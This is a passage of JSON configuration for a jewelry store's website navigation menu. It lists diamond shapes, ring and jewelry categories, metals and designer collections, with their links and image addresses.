Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=labgrown&view_type=grid&color_type=White"},"hidden_mobile":true},"menus":[{"id":"tmenu-menu-602885","setting":{"item_layout":"image","title":"Earth-Mined Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=natural&view_type=grid&color_type=White"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/029f4a342748352f3f07fc6bef1771a4548832f046f2118646ac0654b3a54a6f.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-625948","setting":{"item_layout":"image","title":"Lab-Created Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=labgrown&view_type=grid&color_type=White"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/31b60de9b1fd8a53cbe0581dfecc3db61f415d04d3235253d5fc1db05a1fde44.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-690643","setting":{"item_layout":"image","title":"Gemstones","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/d1dff3484f6e3e8113c93c633fadc6233c446e5dff3448c4e37dd1bbd2f4f2ff.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-615969","setting":{"item_layout":"image","title":"Shop Moissanite","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":84681752637,"title":"Moissanite","handle":"moissanite"},"link":"/collections/forever-one"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dc6130b9b9f0e9d6b524432598c0f987b0b6622ee01da8c3edf5d51ba3eb7586.png","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-124868","setting":{"item_layout":"text","title":"Shop Diamonds","disable_link":false,"item_display":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"},"hidden_mobile":false,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-646957","setting":{"item_layout":"image","title":"Earth-Mined Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/029f4a342748352f3f07fc6bef1771a4548832f046f2118646ac0654b3a54a6f.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-980971","setting":{"item_layout":"image","title":"Lab-Created Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?diamondSearchType=Lab_grown_Diamond&structure=new"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/31b60de9b1fd8a53cbe0581dfecc3db61f415d04d3235253d5fc1db05a1fde44.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-521769","setting":{"item_layout":"image","title":"Gemstones","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/d1dff3484f6e3e8113c93c633fadc6233c446e5dff3448c4e37dd1bbd2f4f2ff.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-647055","setting":{"item_layout":"image","title":"Shop Moissanite","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":84681752637,"title":"Moissanite","handle":"moissanite"},"link":"/collections/forever-one"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dc6130b9b9f0e9d6b524432598c0f987b0b6622ee01da8c3edf5d51ba3eb7586.png","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-589685","setting":{"item_layout":"text","title":"Loose Diamonds","item_display":true,"column_width":"3","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"}},"menus":[{"id":"tmenu-menu-543794","setting":{"item_layout":"image","title":"Round","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Round"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d41a14b5ab0e023c95e732b8ebce382e5d7db833115e4b1371b234b368f36a53.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-365578","setting":{"item_layout":"image","title":"Oval","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Oval"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8ecb2ee8f5c4e42cadd3fd330054a0da1441d9f5dec0a6a6a955b1c92330e499.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-776596","setting":{"item_layout":"image","title":"Princess","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Princess"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/02ff138f77596a9bae0c080e7803b439e4122301f2576ba8b3c1d9ee8df34191.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-612622","setting":{"item_layout":"image","title":"Cushion","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Cushion"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1e4276818f9e0a238ec775ceaa85d3f0e82cab188c39e712c47b4f9c68e6df92.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-125868","setting":{"item_layout":"image","title":"Pear","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Pear"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6c5226dc085f751e299003934fbcf952457a18339d13961f20516996bf1f1be0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-176924","setting":{"item_layout":"image","title":"Emerald","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Emerald"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c68b07cdaa67967f979b7dc821eaf9e5e7ee82a41a295cf0215ddc26ed2685e6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-405389","setting":{"item_layout":"image","title":"Radiant","imgswap_before":"","imgswap_image_position":"left","column_width":6,"imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Radiant"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/30eb8597bc431a8cc9d146c873601e699c036fcf22449ed869320b0a0bdeeb05.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-740617","setting":{"item_layout":"image","title":"Asscher","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Asscher"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6ad730110c3f3e84baf41c5c68ef1ce0638a01647ae78ac200e61c5c919bbe03.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-892432","setting":{"item_layout":"image","title":"Heart","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Heart"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/5e7e5142173c8dc76411317d25d5f6c0b26bfce0cbd9aad5e53ec60b31425964.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-447423","setting":{"item_layout":"image","title":"Marquise","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Marquise"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/99b57053e15e1cff128785cadbbf844f127791f99bbca3d4e71ef1081e943e5a.png","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-804499","setting":{"item_layout":"text","title":"Shop Diamond Jewelry","item_display":true,"column_width":3},"menus":[{"id":"tmenu-menu-784215","setting":{"item_layout":"image","title":"Pendants","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/caa58a92a0c35ebfdb62068b94d3f23ecf43d9511363fc889b19ffc1fb15cfde.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-136806","setting":{"item_layout":"image","title":"Earrings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316677181","handle":"jewelry-earrings-diamond-earrings","image":null,"title":"Diamond Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e307963d06f49378c781cb355f388d4f28c563acbf583401fbf226c3999d8f23.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-315063","setting":{"item_layout":"image","title":"Eternity Rings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609374781","handle":"shop-by-style-eternity","image":null,"title":"Eternity"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/3a1a007f3da330a6c071a8ceebadb21945060d11952db90d4d0840e42dc17f2b.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-743367","setting":{"item_layout":"image","title":"Anniversary Rings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609636925","handle":"shop-by-style-anniversary","image":null,"title":"Anniversary"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/2287f406f2d32bdd4bc54174a650613da9780813db8f9a42aaba8a8c0f995401.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-555944","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"},"page":{"id":83419627581,"title":"Diamond Studs","handle":"diamond-studs"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/fbac731c8609536305139b2a3e938f27b7e7a35da346505366c2d34f35e20d8a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-889225","setting":{"item_layout":"image","title":"Bracelets","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8b7975582de54e135c5d4d1ad648ab3c288326e18b1ce457dd2c95d5cc9e3751.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-619473","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-310360","setting":{"item_layout":"image","title":"","item_display":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c1dc9b7a3c00cb20384f958c5e1ccbe8d321353e9dcd026c1890893be0a3bbd8.jpeg"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-471587","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Wedding Rings","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":89215959101,"title":"Wedding Rings","handle":"wedding-rings"}}},"menus":[{"id":"tmenu-menu-831118","setting":{"item_layout":"text","title":"Woman","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-108977","setting":{"item_layout":"image","title":"Diamond Wedding Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315726909","handle":"jewelry-engagement-wedding-bands","image":null,"title":"Wedding Bands"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f03a6ebecdeed921d717d38c5cc68e952173940f3109ed34cc45df684fbbdda0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-979364","setting":{"item_layout":"image","title":"Wraps & Inserts","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315759677","handle":"jewelry-engagement-wraps-inserts","image":null,"title":"Wraps & Inserts"}},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e9b7855cd4adf3f98b0e8c9ae1a4ec58ce3770080c4b0773696fed187b6a9862.png"},"menus":[]},{"id":"tmenu-menu-733711","setting":{"item_layout":"image","title":"His & Hers Duos","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c1ba7a4cfc35d301793e84bbe8b39437f679d7694c8a4db2dc33d213549be46d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-605545","setting":{"item_layout":"image","title":"Stackable Bands","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315989053","handle":"jewelry-rings-stackable-bands","image":null,"title":"Stackable Bands"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/078b9532943f355ab4f6dc246df6ef8a62575b247a44cf6d3927f012d81f2b5d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-247854","setting":{"item_layout":"text","title":"Men's","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-699035","setting":{"item_layout":"image","title":"Mens Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"267609702461","handle":"mens-wedding-bands","image":null,"title":"Mens Wedding Bands"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e77794a0711a824ac97fe6a12763d6b083259f1b35131dab7484ab69ca3a35e5.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-587679","setting":{"item_layout":"image","title":"His & Hers Duos","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/af26dfa894be23448b559da9bb0d44c95ea937ad18755f85d72249be49f0fe3a.png","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-153802","setting":{"item_layout":"text","title":"Men's","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-348228","setting":{"item_layout":"image","title":"Mens Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"267609702461","handle":"mens-wedding-bands","image":null,"title":"Mens Wedding Bands"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e77794a0711a824ac97fe6a12763d6b083259f1b35131dab7484ab69ca3a35e5.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-657788","setting":{"item_layout":"image","title":"His & Hers Duos","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/af26dfa894be23448b559da9bb0d44c95ea937ad18755f85d72249be49f0fe3a.png","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-126352","setting":{"item_layout":"text","title":"Anniversary","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-468010","setting":{"item_layout":"image","title":"Eternity Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609374781","handle":"shop-by-style-eternity","image":null,"title":"Eternity"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/767159daf1d0a7a008653515b9949b1d5609097dca9ba04b8b3333de00fd6747.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-733943","setting":{"item_layout":"image","title":"Anniversary Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609636925","handle":"shop-by-style-anniversary","image":null,"title":"Anniversary"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bb2e1bbc5a2496d582beb0657a25636f5fc8150b39970d08d467cd88f5004179.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-514181","setting":{"item_layout":"text","title":"Diamond Jewelry","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-971416","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e64cf8335f7e953f45ac0922d873ad23f52e09082ad105de5025ae49e7cb8b49.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-733017","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/75b62e2ca25da47dee2bb08cfafb5da576f8bec21571c95010b01b467368fce6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-782968","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d49a402c7120ca6badb000e5185f5af186f53653638b8a879fa82d1a5b767678.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-164848","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-861752","setting":{"item_layout":"text","title":"Diamond Jewelry","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-220401","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e64cf8335f7e953f45ac0922d873ad23f52e09082ad105de5025ae49e7cb8b49.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-372967","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/75b62e2ca25da47dee2bb08cfafb5da576f8bec21571c95010b01b467368fce6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-137637","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d49a402c7120ca6badb000e5185f5af186f53653638b8a879fa82d1a5b767678.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-909287","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-214588","setting":{"item_layout":"text","title":"Shop By Metal","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-811438","setting":{"item_layout":"image","title":"Rose Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=Rose+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/32944bbef8ae93011f6adc751b274d5fd5dad66d298d82f765fcf2e4d13dab5a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-504342","setting":{"item_layout":"image","title":"White Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=White+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/65a03906dd75900d40b0478bdd2b6a7cdaec9299c52f99807f36f3310d3e31de.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-352540","setting":{"item_layout":"image","title":"Yellow Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=Yellow+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/18b14594b85d29df6d16fbf098dd72928400b1dfe64255844fd25ec5431dc631.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-584948","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-717150","setting":{"item_layout":"image","title":"A.jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/891835941de7468cbe250dd59f87f48d925a70babd0cb9d6d7ddbc7614c682eb.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270463729725","handle":"a-jaffe-wedding-band","title":"A.Jaffe","image":null}}},"menus":[]},{"id":"tmenu-menu-905617","setting":{"item_layout":"image","title":"Tacori","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cfdcde9ffc88565914b6fd0c257e82c8b5ddcebf2746c4d88268d70dcca8fc3.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152321597","handle":"tacori-bands","title":"Tacori Bands","image":{"altText":null,"id":"1610311696445","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_dd0ccf9f-f94a-421c-ac93-dcfd152f6937.jpg?v=1657110661"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-647019","setting":{"item_layout":"image","title":"ASHI","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/66030b92ba879f7fea3e81c57b1b6ba072158fc5ef67427cdcd42380008d72be.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270436663357","handle":"ashi-wedding-band","title":"ASHI","image":{"altText":null,"id":"1610322116669","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ashi_wedding_bands.jpg?v=1657191299"}}}},"menus":[]},{"id":"tmenu-menu-948519","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1fe1561dc165e4337530ed321e00fa793b1d6ff4095708e5caee9f77fc1b22f9.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152288829","handle":"simon-g-bands","title":"Simon G. Bands","image":{"altText":null,"id":"1610311893053","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner_6e76b9aa-5472-4030-b004-e8acb36ba7b4.jpg?v=1657110850"}}}},"menus":[]},{"id":"tmenu-menu-546893","setting":{"item_layout":"image","title":"Sabet","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7f7b0e23e1cc5bc082c8e924b17d18008030e0185d0b54ebfaf07553656c5e2d.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152714813","handle":"sabet-wedding-bands","title":"Diamond Bands by 